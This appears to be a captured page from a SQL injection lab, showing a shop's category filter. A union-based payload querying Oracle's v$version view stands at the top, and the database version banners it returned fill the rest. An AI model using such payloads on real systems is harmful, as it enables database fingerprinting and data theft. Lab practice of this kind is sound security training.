 ' UNION SELECT 'abc', banner from v$version--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
abc
CORE 11.2.0.2.0 Production
abc
NLSRTL Version 11.2.0.2.0 - Production
abc
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
abc
PL/SQL Release 11.2.0.2.0 - Production
abc
TNS for Linux: Version 11.2.0.2.0 - Production